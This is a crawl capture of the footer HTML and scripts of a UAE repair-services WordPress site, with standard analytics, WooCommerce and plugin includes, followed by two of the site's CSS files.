				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					Theme By <a href="http://uaerepair.com">Rashid Latif</a>.				</div>
				<div class="footer-bottom__right">
					© 2010 &#8211; 2017 <strong>Rashid Latif  Technical Services L.L.C</strong>. All rights reserved.				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	<!-- analytics-counter google analytics tracking code --><script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-77147915-1', 'auto');

    ga('set', 'anonymizeIp', true);    ga('send', 'pageview');

</script><!--  -->	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://fasttechnicaluae.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH3ZW5" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Call Now Button 1.4.2 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now" href="tel:0564551950" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;"><span>Call Now</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style media="all" id="siteorigin-panels-layouts-footer">/* Layout 3100 */ #pgc-3100-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-3100 .so-panel { margin-bottom:30px } #pl-3100 .so-panel:last-of-type { margin-bottom:0px } #pg-3100-0.panel-has-style > .panel-row-style, #pg-3100-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-3100-0.panel-no-style, #pg-3100-0.panel-has-style > .panel-row-style, #pg-3100-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-3100-0 > .panel-grid-cell , #pg-3100-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-3100 .panel-grid-cell { padding:0 } #pl-3100 .panel-grid .panel-grid-cell-empty { display:none } #pl-3100 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='sow-headline-default-ea0af4cf39ae-3100-css'  href='https://fasttechnicaluae.com/wp-content/uploads/siteorigin-widgets/sow-headline-default-ea0af4cf39ae-3100.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='https://fasttechnicaluae.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.5' type='text/css' media='all' />
<script type='text/javascript' id='apss-frontend-mainjs-js-extra'>
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/fasttechnicaluae.com\/wp-admin\/admin-ajax.php","ajax_nonce":"55aa12b4d7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6' id='apss-frontend-mainjs-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fasttechnicaluae.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='rfw-script-js-extra'>
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010613' id='rfw-script-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010613' id='rfw-script-fitvid-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fasttechnicaluae.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1d1669cd40367e2857e41f34b8dcca17","fragment_name":"wc_fragments_1d1669cd40367e2857e41f34b8dcca17","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js' id='buildpress-gmaps-js'></script>
<script type='text/javascript' id='buildpress-main-js-extra'>
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"https:\/\/fasttechnicaluae.com\/wp-content\/themes\/buildpress"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/js/main.min.js?ver=3.4.0' id='buildpress-main-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fasttechnicaluae.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/css/social-meta-tags-front.css?ver=6.0.11
body_size: -67
content:
.social-meta-tags-container{
	margin-top: 5px;
	text-align: center;
}
.social-meta-tags-container .social-meta-tags-social{
	color: #fff;
    padding: 3px 5px 3px 10px;
    width: 155px;
	display: inline-block;
	margin-bottom: 3px;
}
.social-meta-tags-container .social-meta-tags-social a{
	color: #fff;
    text-decoration: none;
    border: 0;
    font-size: 14px;
	display: inline-block;
    width: 105px;
}
.social-meta-tags-container .social-meta-tags-social span{
	width: 24px;
    height: 24px;
    display: inline-block;
    float: right;
    margin-top: 3px;
    margin-right: 5px;
	-webkit-transition: -webkit-transform .8s ease-in-out;
    -ms-transition: -ms-transform .8s ease-in-out;
    transition: transform .8s ease-in-out;
}
.social-meta-tags-container .social-meta-tags-social:hover span{
	transform:rotate(360deg);
    -ms-transform:rotate(360deg);
    -webkit-transform:rotate(360deg);
}
.social-meta-tags-container .social-meta-tags-twitter{
	background: #55ACEE;
}
.social-meta-tags-container .social-meta-tags-facebook{
	background: #3B5998;
}
.social-meta-tags-container .social-meta-tags-linkedin{
	background: #0076B4;
}
.social-meta-tags-container .social-meta-tags-google{
	background: #D95032;
}
.social-meta-tags-container .social-meta-tags-facebook span{
	background: #3B5998 url(../images/facebook.png) no-repeat center;
}
.social-meta-tags-container .social-meta-tags-twitter span{
	background: #55ACEE url(../images/twitter.png) no-repeat center;
}
.social-meta-tags-container .social-meta-tags-linkedin span{
	background: #0076B4 url(../images/linkedin.png) no-repeat center;
}
.social-meta-tags-container .social-meta-tags-google span{
	background: #D95032 url(../images/google.png) no-repeat center;
}

--- FILE ---
content_type: text/css
request_url: https://fasttechnicaluae.com/wp-content/uploads/siteorigin-widgets/sow-headline-default-ea0af4cf39ae-3100.css?ver=6.0.11
body_size: -187
content:
.so-widget-sow-headline-default-ea0af4cf39ae-3100 .sow-headline-container h1.sow-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-ea0af4cf39ae-3100 .sow-headline-container h1.sow-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-ea0af4cf39ae-3100 .sow-headline-container h3.sow-sub-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-ea0af4cf39ae-3100 .sow-headline-container h3.sow-sub-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-ea0af4cf39ae-3100 .sow-headline-container .decoration {
  line-height: 0em;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-ea0af4cf39ae-3100 .sow-headline-container .decoration {
    text-align: center;
  }
}
.so-widget-sow-headline-default-ea0af4cf39ae-3100 .sow-headline-container .decoration .decoration-inside {
  height: 1px;
  display: inline-block;
  border-top: 1px solid #eeeeee;
  width: 100%;
  max-width: 80%;
}
.so-widget-sow-headline-default-ea0af4cf39ae-3100 .sow-headline-container *:first-child {
  margin-top: 0 !important;
}
.so-widget-sow-headline-default-ea0af4cf39ae-3100 .sow-headline-container *:last-child {
  margin-bottom: 0 !important;
}